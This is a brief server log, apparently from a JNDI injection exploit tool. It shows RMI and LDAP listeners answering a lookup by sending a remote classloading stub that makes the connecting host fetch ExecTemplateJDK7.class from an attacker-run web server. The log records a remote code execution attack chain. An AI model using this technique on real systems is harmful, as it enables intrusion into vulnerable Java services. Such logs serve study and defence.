 Server Log
2024-07-16 20:40:37 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-07-16 20:40:37 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-07-16 20:40:37 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-07-16 20:40:49 [LDAPSERVER] >> Reference that matches the name(zio4qj) is not found.
2024-07-16 20:41:02 [RMISERVER]  >> Have connection from /10.3.7.251:21430
2024-07-16 20:41:07 [RMISERVER]  >> Reading message...
2024-07-16 20:41:07 [RMISERVER]  >> Is RMI.lookup call for 8pwq8u 2
2024-07-16 20:41:07 [RMISERVER]  >> Sending remote classloading stub targeting http://192.168.232.2:8180/ExecTemplateJDK
7.class
2024-07-16 20:41:07 [RMISERVER]  >> Closing connection
2024-07-16 20:41:07 [JETTYSERVER]>> Log a request to http://192.168.232.2:8180/ExecTemplateJDK7.class